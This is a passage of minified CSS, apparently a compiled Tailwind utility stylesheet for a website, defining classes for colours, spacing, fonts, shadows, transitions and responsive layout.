89/var(--tw-bg-opacity,1))}.bg-gray-800{--tw-bg-opacity:1;background-color:rgb(57 57 57/var(--tw-bg-opacity,1))}.bg-gray-900{--tw-bg-opacity:1;background-color:rgb(26 26 26/var(--tw-bg-opacity,1))}.bg-lime{--tw-bg-opacity:1;background-color:rgb(201 216 22/var(--tw-bg-opacity,1))}.bg-lime-300{--tw-bg-opacity:1;background-color:rgb(244 247 208/var(--tw-bg-opacity,1))}.bg-purple-300{--tw-bg-opacity:1;background-color:rgb(221 218 235/var(--tw-bg-opacity,1))}.bg-red{--tw-bg-opacity:1;background-color:rgb(234 16 16/var(--tw-bg-opacity,1))}.bg-red-dark{--tw-bg-opacity:1;background-color:rgb(181 0 0/var(--tw-bg-opacity,1))}.bg-red-darker{--tw-bg-opacity:1;background-color:rgb(153 0 0/var(--tw-bg-opacity,1))}.bg-red-light{--tw-bg-opacity:1;background-color:rgb(255 242 244/var(--tw-bg-opacity,1))}.bg-sunrise{--tw-bg-opacity:1;background-color:rgb(255 198 88/var(--tw-bg-opacity,1))}.bg-sunrise-300{--tw-bg-opacity:1;background-color:rgb(255 244 222/var(--tw-bg-opacity,1))}.bg-sunrise-400{--tw-bg-opacity:1;background-color:rgb(255 226 171/var(--tw-bg-opacity,1))}.bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity,1))}.bg-opacity-50{--tw-bg-opacity:0.5}.bg-opacity-60{--tw-bg-opacity:0.6}.bg-gradient-to-b{background-image:linear-gradient(to bottom,var(--tw-gradient-stops))}.bg-gradient-to-l{background-image:linear-gradient(to left,var(--tw-gradient-stops))}.bg-gradient-to-r{background-image:linear-gradient(to right,var(--tw-gradient-stops))}.bg-gradient-to-t{background-image:linear-gradient(to top,var(--tw-gradient-stops))}.from-black{--tw-gradient-from:#1a1a1a var(--tw-gradient-from-position);--tw-gradient-to:rgba(26,26,26,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-white{--tw-gradient-from:#fff var(--tw-gradient-from-position);--tw-gradient-to:hsla(0,0%,100%,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.via-black{--tw-gradient-to:rgba(26,26,26,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#1a1a1a var(--tw-gradient-via-position),var(--tw-gradient-to)}.via-white{--tw-gradient-to:hsla(0,0%,100%,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),#fff var(--tw-gradient-via-position),var(--tw-gradient-to)}.to-gray-transparent-40{--tw-gradient-to:rgba(26,26,26,.4) var(--tw-gradient-to-position)}.to-transparent{--tw-gradient-to:transparent var(--tw-gradient-to-position)}.bg-cover{background-size:cover}.bg-repeat{background-repeat:repeat}.bg-no-repeat{background-repeat:no-repeat}.fill-black{fill:#1a1a1a}.fill-current{fill:currentColor}.stroke-black{stroke:#1a1a1a}.object-contain{-o-object-fit:contain;object-fit:contain}.object-cover{-o-object-fit:cover;object-fit:cover}.\!p-10{padding:2.5rem!important}.p-0{padding:0}.p-1{padding:.25rem}.p-10{padding:2.5rem}.p-2{padding:.5rem}.p-3{padding:.75rem}.p-4{padding:1rem}.p-5{padding:1.25rem}.p-6{padding:1.5rem}.p-8{padding:2rem}.px-0{padding-left:0;padding-right:0}.px-0\.5{padding-left:.125rem;padding-right:.125rem}.px-10{padding-left:2.5rem;padding-right:2.5rem}.px-2{padding-left:.5rem;padding-right:.5rem}.px-3{padding-left:.75rem;padding-right:.75rem}.px-4{padding-left:1rem;padding-right:1rem}.px-5{padding-left:1.25rem;padding-right:1.25rem}.px-6{padding-left:1.5rem;padding-right:1.5rem}.px-8{padding-left:2rem;padding-right:2rem}.py-0{padding-top:0;padding-bottom:0}.py-1{padding-top:.25rem;padding-bottom:.25rem}.py-10{padding-top:2.5rem;padding-bottom:2.5rem}.py-14{padding-top:3.5rem;padding-bottom:3.5rem}.py-2{padding-top:.5rem;padding-bottom:.5rem}.py-20{padding-top:5rem;padding-bottom:5rem}.py-28{padding-top:7rem;padding-bottom:7rem}.py-3{padding-top:.75rem;padding-bottom:.75rem}.py-4{padding-top:1rem;padding-bottom:1rem}.py-5{padding-top:1.25rem;padding-bottom:1.25rem}.py-6{padding-top:1.5rem;padding-bottom:1.5rem}.py-7{padding-top:1.75rem;padding-bottom:1.75rem}.py-8{padding-top:2rem;padding-bottom:2rem}.pb-1{padding-bottom:.25rem}.pb-10{padding-bottom:2.5rem}.pb-12{padding-bottom:3rem}.pb-14{padding-bottom:3.5rem}.pb-16{padding-bottom:4rem}.pb-2{padding-bottom:.5rem}.pb-24{padding-bottom:6rem}.pb-28{padding-bottom:7rem}.pb-4{padding-bottom:1rem}.pb-56{padding-bottom:14rem}.pb-6{padding-bottom:1.5rem}.pb-7{padding-bottom:1.75rem}.pb-8{padding-bottom:2rem}.pl-0{padding-left:0}.pl-12{padding-left:3rem}.pl-2{padding-left:.5rem}.pl-4{padding-left:1rem}.pr-0{padding-right:0}.pr-1{padding-right:.25rem}.pr-10{padding-right:2.5rem}.pr-20{padding-right:5rem}.pr-3{padding-right:.75rem}.pr-6{padding-right:1.5rem}.pt-0{padding-top:0}.pt-10{padding-top:2.5rem}.pt-12{padding-top:3rem}.pt-14{padding-top:3.5rem}.pt-3{padding-top:.75rem}.pt-4{padding-top:1rem}.pt-44{padding-top:11rem}.pt-5{padding-top:1.25rem}.pt-6{padding-top:1.5rem}.pt-8{padding-top:2rem}.pt-9{padding-top:2.25rem}.text-left{text-align:left}.text-center{text-align:center}.align-middle{vertical-align:middle}.align-super{vertical-align:super}.\!font-oswald{font-family:var(--font-oswald),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif!important}.font-headline{font-family:var(--font-montserrat),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif}.font-oswald{font-family:var(--font-oswald),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif}.font-sans{font-family:var(--font-notosans),ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif}.text-2xl{font-size:1.75rem;line-height:2rem}.text-3xl{font-size:2rem;line-height:2.5rem}.text-4xl{font-size:2.625rem;line-height:110%}.text-5xl{font-size:3rem;line-height:1}.text-\[10px\]{font-size:10px}.text-base{font-size:1rem;line-height:1.5rem}.text-lg{font-size:1.25rem;line-height:1.75rem}.text-sm{font-size:.875rem;line-height:1.25rem}.text-xl{font-size:1.5rem;line-height:1.75rem}.text-xs{font-size:.75rem;line-height:1rem}.\!font-bold{font-weight:700!important}.font-bold{font-weight:700}.font-light{font-weight:300}.font-medium{font-weight:500}.font-normal{font-weight:400}.font-semibold{font-weight:600}.uppercase{text-transform:uppercase}.lowercase{text-transform:lowercase}.italic{font-style:italic}.leading-7{line-height:1.75rem}.leading-\[1\]{line-height:1}.leading-normal{line-height:1.5}.leading-relaxed{line-height:1.625}.leading-tight{line-height:1.25}.tracking-tight{letter-spacing:-.025em}.tracking-wide{letter-spacing:.025em}.tracking-wider{letter-spacing:.05em}.text-aqua{--tw-text-opacity:1;color:rgb(37 186 167/var(--tw-text-opacity,1))}.text-aqua-300{--tw-text-opacity:1;color:rgb(211 241 237/var(--tw-text-opacity,1))}.text-black{--tw-text-opacity:1;color:rgb(26 26 26/var(--tw-text-opacity,1))}.text-blue{--tw-text-opacity:1;color:rgb(31 116 219/var(--tw-text-opacity,1))}.text-blue-100{--tw-text-opacity:1;color:rgb(241 245 253/var(--tw-text-opacity,1))}.text-blue-300{--tw-text-opacity:1;color:rgb(205 223 245/var(--tw-text-opacity,1))}.text-blue-400{--tw-text-opacity:1;color:rgb(147 188 237/var(--tw-text-opacity,1))}.text-blue-50{--tw-text-opacity:1;color:rgb(250 252 255/var(--tw-text-opacity,1))}.text-gray{--tw-text-opacity:1;color:rgb(191 191 191/var(--tw-text-opacity,1))}.text-gray-300{--tw-text-opacity:1;color:rgb(223 223 223/var(--tw-text-opacity,1))}.text-gray-400{--tw-text-opacity:1;color:rgb(169 169 169/var(--tw-text-opacity,1))}.text-gray-500{--tw-text-opacity:1;color:rgb(106 114 130/var(--tw-text-opacity,1))}.text-gray-600{--tw-text-opacity:1;color:rgb(128 128 128/var(--tw-text-opacity,1))}.text-gray-700{--tw-text-opacity:1;color:rgb(89 89 89/var(--tw-text-opacity,1))}.text-gray-900{--tw-text-opacity:1;color:rgb(26 26 26/var(--tw-text-opacity,1))}.text-lime{--tw-text-opacity:1;color:rgb(201 216 22/var(--tw-text-opacity,1))}.text-lime-300{--tw-text-opacity:1;color:rgb(244 247 208/var(--tw-text-opacity,1))}.text-red{--tw-text-opacity:1;color:rgb(234 16 16/var(--tw-text-opacity,1))}.text-red-dark{--tw-text-opacity:1;color:rgb(181 0 0/var(--tw-text-opacity,1))}.text-sunrise{--tw-text-opacity:1;color:rgb(255 198 88/var(--tw-text-opacity,1))}.text-sunrise-300{--tw-text-opacity:1;color:rgb(255 244 222/var(--tw-text-opacity,1))}.text-sunrise-400{--tw-text-opacity:1;color:rgb(255 226 171/var(--tw-text-opacity,1))}.text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.underline{text-decoration-line:underline}.overline{text-decoration-line:overline}.no-underline{text-decoration-line:none}.decoration-dotted{text-decoration-style:dotted}.decoration-2{text-decoration-thickness:2px}.underline-offset-4{text-underline-offset:4px}.opacity-0{opacity:0}.opacity-100{opacity:1}.opacity-50{opacity:.5}.opacity-80{opacity:.8}.shadow{--tw-shadow:0 1px 3px 0 rgba(0,0,0,.1),0 1px 2px -1px rgba(0,0,0,.1);--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color)}.shadow,.shadow-elevation-default{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-elevation-default{--tw-shadow:0px 4px 16px rgba(0,0,0,.08);--tw-shadow-colored:0px 4px 16px var(--tw-shadow-color)}.shadow-lg{--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -4px rgba(0,0,0,.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color)}.shadow-lg,.shadow-md{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-md{--tw-shadow:0 4px 6px -1px rgba(0,0,0,.1),0 2px 4px -2px rgba(0,0,0,.1);--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color),0 2px 4px -2px var(--tw-shadow-color)}.outline{outline-style:solid}.outline-blue{outline-color:#1f74db}.filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.transition{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-\[max-height\]{transition-property:max-height;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-all{transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-colors{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-opacity{transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-transform{transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.delay-150{transition-delay:.15s}.duration-200,.duration-\[200ms\]{transition-duration:.2s}.ease-in{transition-timing-function:cubic-bezier(.4,0,1,1)}.ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}.ease-linear{transition-timing-function:linear}.ease-out{transition-timing-function:cubic-bezier(0,0,.2,1)}.content-container{padding-left:1.5rem;padding-right:1.5rem}@media (min-width:1024px){.content-container{width:100%;margin-right:auto;margin-left:auto}@media (min-width:640px){.content-container{max-width:640px}}@media (min-width:990px){.content-container{max-width:990px}}@media (min-width:1024px){.content-container{max-width:1024px}}@media (min-width:1280px){.content-container{max-width:1280px}}@media (min-width:1536px){.content-container{max-width:1536px}}}@media (min-width:990px){.content-container{padding-left:2.5rem;padding-right:2.5rem}}@media (min-width:1024px){.content-container{margin-left:auto;margin-right:auto}.lg\:content-container{width:100%}@media (min-width:640px){.lg\:content-container{max-width:640px}}@media (min-width:990px){.lg\:content-container{max-width:990px}}@media (min-width:1024px){.lg\:content-container{max-width:1024px}}@media (min-width:1280px){.lg\:content-container{max-width:1280px}}@media (min-width:1536px){.lg\:content-container{max-width:1536px}}.lg\:content-container{margin-left:auto;margin-right:auto}}.content-min-h{min-height:calc(100vh - 300px)}@media (min-width:990px){.md\:site-grid{margin-left:auto;margin-right:auto;display:grid;grid-template-columns:repeat(12,minmax(0,1fr));gap:1rem;padding-left:1.5rem;padding-right:1.5rem}@media (min-width:1024px){.md\:site-grid{width:100%;margin-right:auto;margin-left:auto}@media (min-width:640px){.md\:site-grid{max-width:640px}}@media (min-width:990px){.md\:site-grid{max-width:990px}}@media (min-width:1024px){.md\:site-grid{max-width:1024px}}@media (min-width:1280px){.md\:site-grid{max-width:1280px}}@media (min-width:1536px){.md\:site-grid{max-width:1536px}}}@media (min-width:990px){.md\:site-grid{padding-left:2.5rem;padding-right:2.5rem}}}@media (min-width:1024px){.lg\:site-grid{margin-left:auto;margin-right:auto;display:grid;grid-template-columns:repeat(12,minmax(0,1fr));gap:1rem;padding-left:1.5rem;padding-right:1.5rem}@media (min-width:1024px){.lg\:site-grid{width:100%;margin-right:auto;margin-left:auto}@media (min-width:640px){.lg\:site-grid{max-width:640px}}@media (min-width:990px){.lg\:site-grid{max-width:990px}}@media (min-width:1024px){.lg\:site-grid{max-width:1024px}}@media (min-width:1280px){.lg\:site-grid{max-width:1280px}}@media (min-width:1536px){.lg\:site-grid{max-width:1536px}}}@media (min-width:990px){.lg\:site-grid{padding-left:2.5rem;padding-right:2.5rem}}}@media (min-width:1280px){.xl\:site-grid{margin-left:auto;margin-right:auto;display:grid;grid-template-columns:repeat(12,minmax(0,1fr));gap:1rem;padding-left:1.5rem;padding-right:1.5rem}@media (min-width:1024px){.xl\:site-grid{width:100%;margin-right:auto;margin-left:auto}@media (min-width:640px){.xl\:site-grid{max-width:640px}}@media (min-width:990px){.xl\:site-grid{max-width:990px}}@media (min-width:1024px){.xl\:site-grid{max-width:1024px}}@media (min-width:1280px){.xl\:site-grid{max-width:1280px}}@media (min-width:1536px){.xl\:site-grid{max-width:1536px}}}@media (min-width:990px){.xl\:site-grid{padding-left:2.5rem;padding-right:2.5rem}}}@media (min-width:990px){.md\:image-container-responsive{width:100%}.md\:image-container-responsive>span{position:unset!important}.image-container-responsive .md\:image-responsive,.md\:image-container-responsive .image-responsive{-o-object-fit:contain;object-fit:contain;width:100%!important;position:relative!important;height:unset!important}}.before\:translate-x-5:before{--tw-translate-x:1.25rem}.before\:translate-x-5:before,.before\:translate-y-2:before{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.before\:translate-y-2:before{--tw-translate-y:0.5rem}.before\:translate-y-4:before{content:var(--tw-content);--tw-translate-y:1rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.first\:pt-0:first-child{padding-top:0}.last\:mb-0:last-child{margin-bottom:0}.last\:snap-center:last-child{scroll-snap-align:center}.last\:pb-0:last-child{padding-bottom:0}.last\:font-bold:last-child{font-weight:700}.last\:text-black:last-child{--tw-text-opacity:1;color:rgb(26 26 26/var(--tw-text-opacity,1))}.last\:text-white:last-child{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.hover\:cursor-pointer:hover{cursor:pointer}.hover\:border-red:hover{--tw-border-opacity:1;border-color:rgb(234 16 16/var(--tw-border-opacity,1))}.hover\:bg-blue-300:hover{--tw-bg-opacity:1;background-color:rgb(205 223 245/var(--tw-bg-opacity,1))}.hover\:bg-blue-50:hover{--tw-bg-opacity:1;background-color:rgb(250 252 255/var(--tw-bg-opacity,1))}.hover\:bg-red:hover{--tw-bg-opacity:1;background-color:rgb(234 16 16/var(--tw-bg-opacity,1))}.hover\:stroke-blue-300:hover{stroke:#cddff5}.hover\:stroke-red:hover{stroke:#ea1010}.hover\:text-black:hover{--tw-text-opacity:1;color:rgb(26 26 26/var(--tw-text-opacity,1))}.hover\:text-gray-100:hover{--tw-text-opacity:1;color:rgb(248 248 248/var(--tw-text-opacity,1))}.hover\:text-gray-700:hover{--tw-text-opacity:1;color:rgb(89 89 89/var(--tw-text-opacity,1))}.hover\:text-red:hover{--tw-text-opacity:1;color:rgb(234 16 16/var(--tw-text-opacity,1))}.hover\:text-white:hover{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.hover\:underline:hover{text-decoration-line:underline}.hover\:no-underline:hover{text-decoration-line:none}.hover\:opacity-100:hover{opacity:1}.hover\:shadow-elevation-hover:hover{--tw-shadow:0px 4px 20px rgba(0,0,0,.16);--tw-shadow-colored:0px 4px 20px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.hover\:checked\:bg-gray-700:checked:hover{--tw-bg-opacity:1;background-color:rgb(89 89 89/var(--tw-bg-opacity,1))}.focus\:top-1:focus{top:.25rem}.focus\:border-blue:focus{--tw-border-opacity:1;border-color:rgb(31 116 219/var(--tw-border-opacity,1))}.focus\:bg-\[\#f1f5fd\]:focus{--tw-bg-opacity:1;background-color:rgb(241 245 253/var(--tw-bg-opacity,1))}.focus\:bg-red-dark:focus{--tw-bg-opacity:1;background-color:rgb(181 0 0/var(--tw-bg-opacity,1))}.focus\:outline-none:focus{outline:2px solid transparent;outline-offset:2px}.focus\:outline:focus{outline-style:solid}.focus\:ring:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.focus\:ring-0:focus,.focus\:ring:focus{box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus\:ring-0:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.focus\:ring-blue:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(31 116 219/var(--tw-ring-opacity,1))}.focus\:ring-opacity-40:focus{--tw-ring-opacity:0.4}.hover\:focus\:border-gray-700:focus:hover{--tw-border-opacity:1;border-color:rgb(89 89 89/var(--tw-border-opacity,1))}.focus-visible\:border-red:focus-visible{--tw-border-opacity:1;border-color:rgb(234 16 16/var(--tw-border-opacity,1))}.focus-visible\:text-red:focus-visible{--tw-text-opacity:1;color:rgb(234 16 16/var(--tw-text-opacity,1))}.focus-visible\:outline:focus-visible{outline-style:solid}.focus-visible\:ring:focus-visible{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.active\:bg-red-dark:active{--tw-bg-opacity:1;background-color:rgb(181 0 0/var(--tw-bg-opacity,1))}.disabled\:opacity-50:disabled{opacity:.5}.group:hover .group-hover\:block{display:block}.group:hover .group-hover\:hidden{display:none}.group:hover .group-hover\:scale-105{--tw-scale-x:1.05;--tw-scale-y:1.05}.group:hover .group-hover\:scale-105,.group:hover .group-hover\:scale-95{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group:hover .group-hover\:scale-95{--tw-scale-x:.95;--tw-scale-y:.95}.group:hover .group-hover\:scale-x-\[\.94\]{--tw-scale-x:.94}.group:hover .group-hover\:scale-x-\[\.94\],.group:hover .group-hover\:scale-y-\[\.94\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group:hover .group-hover\:scale-y-\[\.94\]{--tw-scale-y:.94}.group:hover .group-hover\:border-red{--tw-border-opacity:1;border-color:rgb(234 16 16/var(--tw-border-opacity,1))}.group:hover .group-hover\:bg-black{--tw-bg-opacity:1;background-color:rgb(26 26 26/var(--tw-bg-opacity,1))}.group:hover .group-hover\:bg-blue-300{--tw-bg-opacity:1;background-color:rgb(205 223 245/var(--tw-bg-opacity,1))}.group:hover .group-hover\:text-blue-300{--tw-text-opacity:1;color:rgb(205 223 245/var(--tw-text-opacity,1))}.group:hover .group-hover\:text-red{--tw-text-opacity:1;color:rgb(234 16 16/var(--tw-text-opacity,1))}.group:hover .group-hover\:text-red-dark{--tw-text-opacity:1;color:rgb(181 0 0/var(--tw-text-opacity,1))}.group:hover .group-hover\:checked\:bg-gray-700:checked{--tw-bg-opacity:1;background-color:rgb(89 89 89/var(--tw-bg-opacity,1))}.peer:focus-visible~.peer-focus-visible\:rotate-180{--tw-rotate:180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@media (prefers-reduced-motion:no-preference){@keyframes marquee{0%{transform:translateX(0)}to{transform:translateX(-100%)}}.motion-safe\:animate-marquee{animation:marquee 25s linear infinite}@keyframes marquee2{0%{transform:translateX(100%)}to{transform:translateX(0)}}.motion-safe\:animate-marquee2{animation:marquee2 25s linear infinite}.motion-safe\:overflow-hidden{overflow:hidden}}@media (min-width:640px){.sm\:relative{position:relative}.sm\:bottom-10{bottom:2.5rem}.sm\:bottom-auto{bottom:auto}.sm\:left-auto{left:auto}.sm\:left-full{left:100%}.sm\:right-0{right:0}.sm\:top-1\/2{top:50%}.sm\:col-span-3{grid-column:span 3/span 3}.sm\:col-span-8{grid-column:span 8/span 8}.sm\:col-span-9{grid-column:span 9/span 9}.sm\:col-start-1{grid-column-start:1}.sm\:col-start-2{grid-column-start:2}.sm\:mb-10{margin-bottom:2.5rem}.sm\:mb-8{margin-bottom:2rem}.sm\:grid{display:grid}.sm\:hidden{display:none}.sm\:-translate-y-1\/2{--tw-translate-y:-50%}.sm\:-translate-y-1\/2,.sm\:translate-x-1{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.sm\:translate-x-1{--tw-translate-x:0.25rem}.sm\:translate-x-2{--tw-translate-x:0.5rem}.sm\:translate-x-2,.sm\:translate-x-6{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.sm\:translate-x-6{--tw-translate-x:1.5rem}.sm\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.sm\:flex-row{flex-direction:row}.sm\:items-start{align-items:flex-start}.sm\:items-end{align-items:flex-end}.sm\:justify-end{justify-content:flex-end}.sm\:pt-0{padding-top:0}.sm\:text-5xl{font-size:3rem;line-height:1}.sm\:text-base{font-size:1rem;line-height:1.5rem}.sm\:text-lg{font-size:1.25rem;line-height:1.75rem}.sm\:before\:translate-y-4:before{--tw-translate-y:1rem}.sm\:before\:translate-y-4:before,.sm\:before\:translate-y-5:before{content:var(--tw-content);transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.sm\:before\:translate-y-5:before{--tw-translate-y:1.25rem}}@media (min-width:990px){.md\:visible{visibility:visible}.md\:absolute{position:absolute}.md\:end-10{inset-inline-end:2.5rem}.md\:right-0{right:0}.md\:right-10{right:2.5rem}.md\:top-0{top:0}.md\:top-24{top:6rem}.md\:top-32{top:8rem}.md\:top-60{top:15rem}.md\:order-1{order:1}.md\:order-2{order:2}.md\:order-3{order:3}.md\:order-last{order:9999}.md\:col-span-10{grid-column:span 10/span 10}.md\:col-span-12{grid-column:span 12/span 12}.md\:col-span-3{grid-column:span 3/span 3}.md\:col-span-4{grid-column:span 4/span 4}.md\:col-span-5{grid-column:span 5/span 5}.md\:col-span-6{grid-column:span 6/span 6}.md\:col-span-8{grid-column:span 8/span 8}.md\:col-span-9{grid-column:span 9/span 9}.md\:col-start-2{grid-column-start:2}.md\:col-start-3{grid-column-start:3}.md\:col-start-4{grid-column-start:4}.md\:col-start-7{grid-column-start:7}.md\:col-start-8{grid-column-start:8}.md\:float-none{float:none}.md\:-mx-8{margin-left:-2rem;margin-right:-2rem}.md\:mx-0{margin-left:0;margin-right:0}.md\:-mt-8{margin-top:-2rem}.md\:mb-0{margin-bottom:0}.md\:mb-12{margin-bottom:3rem}.md\:mb-14{margin-bottom:3.5rem}.md\:mb-3{margin-bottom:.75rem}.md\:mb-4{margin-bottom:1rem}.md\:mb-6{margin-bottom:1.5rem}.md\:ml-0{margin-left:0}.md\:mr-0{margin-right:0}.md\:mr-3{margin-right:.75rem}.md\:mt-0{margin-top:0}.md\:mt-10{margin-top:2.5rem}.md\:mt-14{margin-top:3.5rem}.md\:mt-16{margin-top:4rem}.md\:mt-3{margin-top:.75rem}.md\:mt-4{margin-top:1rem}.md\:mt-5{margin-top:1.25rem}.md\:mt-6{margin-top:1.5rem}.md\:mt-8{margin-top:2rem}.md\:mt-9{margin-top:2.25rem}.md\:block{display:block}.md\:flex{display:flex}.md\:inline-flex{display:inline-flex}.md\:grid{display:grid}.md\:hidden{display:none}.md\:h-10{height:2.5rem}.md\:h-20{height:5rem}.md\:h-28{height:7rem}.md\:h-52{height:13rem}.md\:h-8{height:2rem}.md\:h-auto{height:auto}.md\:h-full{height:100%}.md\:max-h-\[421px\]{max-height:421px}.md\:min-h-\[512px\]{min-height:512px}.md\:w-1\/2{width:50%}.md\:w-1\/4{width:25%}.md\:w-20{width:5rem}.md\:w-52{width:13rem}.md\:w-7{width:1.75rem}.md\:w-8{width:2rem}.md\:w-\[180px\]{width:180px}.md\:w-auto{width:auto}.md\:w-full{width:100%}.md\:max-w-\[350px\]{max-width:350px}.md\:max-w-\[421px\]{max-width:421px}.md\:max-w-md{max-width:28rem}.md\:basis-1\/2{flex-basis:50%}.md\:basis-1\/3{flex-basis:33.333333%}.md\:translate-x-1{--tw-translate-x:0.25rem}.md\:translate-x-1,.md\:translate-x-10{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.md\:translate-x-10{--tw-translate-x:2.5rem}.md\:snap-none{scroll-snap-type:none}.md\:snap-align-none{scroll-snap-align:none}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:flex-row{flex-direction:row}.md\:flex-nowrap{flex-wrap:nowrap}.md\:items-end{align-items:flex-end}.md\:items-center{align-items:center}.md\:justify-start{justify-content:flex-start}.md\:justify-end{justify-content:flex-end}.md\:justify-center{justify-content:center}.md\:justify-between{justify-content:space-between}.md\:gap-0{gap:0}.md\:gap-2{gap:.5rem}.md\:gap-3{gap:.75rem}.md\:gap-8{gap:2rem}.md\:gap-x-2{-moz-column-gap:.5rem;column-gap:.5rem}.md\:gap-y-14{row-gap:3.5rem}.md\:gap-y-16{row-gap:4rem}.md\:gap-y-8{row-gap:2rem}.md\:space-x-2>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(.5rem * var(--tw-space-x-reverse));margin-left:calc(.5rem * calc(1 - var(--tw-space-x-reverse)))}.md\:space-x-4>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(1rem * var(--tw-space-x-reverse));margin-left:calc(1rem * calc(1 - var(--tw-space-x-reverse)))}.md\:space-y-0>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(0px * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(0px * 